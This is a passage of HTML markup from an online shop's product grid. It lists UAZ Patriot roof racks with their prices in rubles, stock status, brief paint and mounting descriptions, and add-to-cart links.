data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-kombat-truba-d-25-d-51/">Багажник УАЗ Патриот &#8220;КОМБАТ&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25 264&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					По умолчанию краска ПФ-115, Престиж — черный Крепление: -На водосток 6 опор, на рейлинги 6 опор, вместо рейлингов 6 опор,...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=11657" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11657" data-product_sku="СВ 11657" aria-label="Добавить «Багажник УАЗ Патриот &quot;КОМБАТ&quot;» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-11883 status-publish instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-uaz-patriot-na-rejlingi product_tag-bagazhniki-na-kryshu-uaz-patriot-s-rejlingami product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot-na-rejlingi product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="14" data-id="11883">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-kompas-polnostju-r/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11883-1-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-kompas-polnostju-r/">Багажник УАЗ ПАТРИОТ &#8220;КОМПАС&#8221; (полностью разборный)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30 489&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					По умолчанию краска ПФ-115, Престиж — черный Порошковая краска ( 950) Возможные цвета: «Черный глянец» лак, «Античное серебро» лак, «Бриллиант»...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=11883" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11883" data-product_sku="СВ 11883" aria-label="Добавить «Багажник УАЗ ПАТРИОТ &quot;КОМПАС&quot; (полностью разборный)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-7205 status-publish last instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-kryshu-uaz-patriot-s-rejlingami product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot-na-rejlingi product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning product_tag-bagazhniki-jekspedicionnye product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="15" data-id="7205">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-ljuks-s-kronshtejnam/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-liuks-7205-1-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-ljuks-s-kronshtejnam/">Багажник УАЗ Патриот &#8220;Люкс&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22 634&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Багажник УАЗ Патриот "Люкс". С кронштейнами крепления галогенных фар и доп. стоп сигналов. По умолчанию краска ПФ-115, Престиж — черный...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=7205" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7205" data-product_sku="СВ 7205" aria-label="Добавить «Багажник УАЗ Патриот &quot;Люкс&quot;» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-7213 status-publish first instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-uaz-patriot-na-rejlingi product_tag-bagazhniki-na-kryshu-uaz-patriot-s-rejlingami product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot-na-rejlingi product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning product_tag-bagazhniki-jekspedicionnye product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="16" data-id="7213">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-navigator-2-prof-tru/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-768x768.jpg 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-800x800.jpg 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-860x860.jpg 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1.jpg 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-768x768.jpg 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-800x800.jpg 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-860x860.jpg 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7213-1.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-navigator-2-prof-tru/">Багажник УАЗ Патриот &#8220;Навигатор -2&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24 008&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					По умолчанию краска ПФ-115, Престиж — черный Крепление: -На водосток 6 опор, на рейлинги 6 опор, вместо рейлингов 6 опор,...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=7213" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7213" data-product_sku="СВ 7213" aria-label="Добавить «Багажник УАЗ Патриот &quot;Навигатор -2&quot;» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-7223 status-publish instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-uaz-patriot-na-rejlingi product_tag-bagazhniki-na-kryshu-uaz-patriot-s-rejlingami product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot-na-rejlingi product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning product_tag-bagazhniki-jekspedicionnye product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="17" data-id="7223">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-navigator-truba-ov/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-7223-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-navigator-truba-ov/">Багажник УАЗ Патриот &#8220;НАВИГАТОР&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22 105&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					По умолчанию краска ПФ-115, Престиж — черный Крепление: -На водосток 6 опор, на рейлинги 6 опор, вместо рейлингов 6 опор,...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=7223" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7223" data-product_sku="СВ 7223" aria-label="Добавить «Багажник УАЗ Патриот &quot;НАВИГАТОР&quot;» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-62546 status-publish instock product_cat-bagazhniki-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="18" data-id="62546">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-uaz-patriot-navigator-s-setkoj/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-navigator-s-setkoi-62546-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-uaz-patriot-navigator-s-setkoj/">Багажник УАЗ Патриот &#8220;НАВИГАТОР&#8221; с сеткой</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32 983&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
